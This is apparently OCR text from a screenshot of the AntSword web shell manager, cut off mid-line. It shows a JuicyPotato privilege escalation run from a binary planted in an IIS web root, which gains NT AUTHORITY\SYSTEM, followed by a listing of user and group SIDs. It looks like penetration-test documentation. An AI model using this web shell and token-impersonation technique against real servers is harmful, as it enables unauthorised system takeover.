 中国蚁剑
AntSword 编辑 窗口 调试
10.10.1.234 >_ 10.10.1.234
[+] Testing {4991d34b-80a1-4291-83b6-3328366b9097} 29519
....
[+] Auth result 0
[+] CLSID:{4991d34b-80a1-4291-83b6-3328366b9097}; Privilege:NT AUTHORITY\SYSTEM
[+] Launching server C:\inetpub\wwwroot\SiteFiles\SiteTemplates\aaaa\JuicyPotatoweb.exe -s 5124
[+] SeImpersonate enabled!
[+] CreateProcessWithTokenW OK
[+] Waiting command server...
[+] CommandThread launched!
[*] Trying connect server 127.0.0.1:5124...
[+] Command server connected!
=================================
用户信息
----------------
用户名 SID
=================== ========
nt authority\system S-1-5-18
组信息
-----------------
组名 类型 SID 属性
====================================== ====== =============================================================== ================================
Mandatory Label\System Mandatory Level 标签 S-1-16-16384
Everyone 已知组 S-1-1-0 必需的组, 启用于默认, 启用的组
BUILTIN\Users 别名 S-1-5-32-545 必需的组, 启用于默认, 启用的组
NT AUTHORITY\SERVICE 已知组 S-1-5-6 必需的组, 启用于默认, 启用的组
CONSOLE LOGON 已知组 S-1-2-1 必需的组, 启用于默认, 启用的组
NT AUTHORITY\Authenticated Users 已知组 S-1-5-11 必需的组, 启用于默认, 启用的组
NT AUTHORITY\This Organization 已知组 S-1-5-15 必需的组, 启用于默认, 启用的组
NT SERVICE\BITS 已知组 S-1-5-80-864916184-135290571-3087830041-1716922880-4237303741 启用于默认, 启用的组, 组的所有者
NT SERVICE\CertPropSvc 已知组 S-1-5-80-3256172449-2363790065-3617575471-4144056108-756904704 启用于默认, 组的所有者
NT SERVICE\DsmSvc 已知组 S-1-5-80-286057374-2594772386-1471686342-3682429118-820474675 启用于默认, 启用的组, 组的所有者
NT SERVICE\Eaphost 已知组 S-1-5-80-3578261754-285310837-913589462-2834155770-667502746 启用于默认, 组的所有者
NT SERVICE\hkmsvc 已知组 S-1-5-80-1373701630-3910968185-3388013410-2492353-937432973 启用于默认, 组的所有者
NT SERVICE\IKEEXT 已知组 S-1-5-80-698886940-375981264-2691324669-2937073286-3841916615 启用于默认, 启用的组, 组的所有者
NT SERVICE\iphlpsvc 已知组 S-1-5-80-62724632-2456781206-3863850748-1496050881-1042387526 启用于默认, 启用的组, 组的所有者
NT SERVICE\LanmanServer 已知组 S-1-5-80-879696042-2351668846-370232824-2524288904-4023536711 启用于默认, 启用的组, 组的所有者
NT SERVICE\MMCSS 已知组 S-1-5-80-2799810402-4136494038-1094338311-2889966999-3154753985 启用于默认, 组的所有者
NT SERVICE\MSiSCSI 已知组 S-1-5-80-917953661-2020045820-2727011118-2260243830-4032185929 启用于默认, 组的所有者
NT SERVICE\NcaSvc 已知组 S-1-5-80-154974075-1852685594-3179713959-2755908004-3936262621 启用于默认, 组的所有者
NT SERVICE\RasAuto 已知组 S-1-5-80-1802467488-1541022566-2033325545-854566965-652742428 启用于默认, 组的所有者
NT SERVICE\RasMan 已知组 S-1-5-80-4176366874-305252471-2256717057-2714189771-3552532790 启用于默认, 组的所有者
NT SERVICE\RemoteAccess 已知组 S-1-5-80-1954729425-4294152082-187165618-318331177-3831297489 启用于默认, 组的所有者
NT SERVICE\Schedule 已知组 S-1-5-80-4125092361-1567024937-842823819-2091237918-836075745 启用于默认, 启用的组, 组的所有者
NT SERVICE\SCPolicySvc 已知组 S-1-5-80-1691538513-4084330536-1620899472-1113280783-3554754292 启用于默认, 组的所有者
NT SERVICE\SENS 已知组 S-1-5-80-4259241309-1822918763-1176128033-1339750638-3428293995 启用于默认, 启用的组, 组的所有者
NT SERVICE\SessionEnv 已知组 S-1-5-80-4022436659-1090538466-1613889075-870485073-3428993833 启用于默认, 组的所有者
NT SERVICE\SharedAccess 已知组 S-1-5-8=================================